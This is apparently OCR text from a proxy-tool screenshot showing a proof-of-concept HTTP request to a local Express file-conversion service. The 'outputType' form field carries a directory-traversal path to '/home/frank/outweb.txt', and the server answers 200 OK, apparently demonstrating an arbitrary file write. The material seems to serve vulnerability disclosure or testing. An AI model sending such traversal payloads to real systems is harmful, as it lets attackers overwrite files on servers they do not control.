 Request
Pretty Raw Hex \n
x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Content-Type: multipart/form-data;
boundary=---------------------------41664178203
5355546973084316586
5 Content-Length: 398
6 Origin: http://127.0.0.1:3001
7 Connection: close
8 Referer: http://127.0.0.1:3001/
9 Cookie: lang=en-US
10
11 -----------------------------416641782035355546
973084316586
12 Content-Disposition: form-data; name="
convertFile"; filename="pub.txt"
13 Content-Type: text/plain
14
15 test data!
16
17 -----------------------------416641782035355546
973084316586
18 Content-Disposition: form-data; name="
outputType"
19
20 ../../../../../../../../home/frank/outweb.txt
21 -----------------------------416641782035355546
973084316586--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Wed, 17 Jan 2024 16:37:33 GMT
6 ETag: W/"10-18d1848fd65"
7 Content-Type: text/plain; charset=UTF-8
8 Content-Length: 16
9 Date: Wed, 17 Jan 2024 16:37:33 GMT
10 Connection: close
11
12 test data!
13
14
15
16
17
18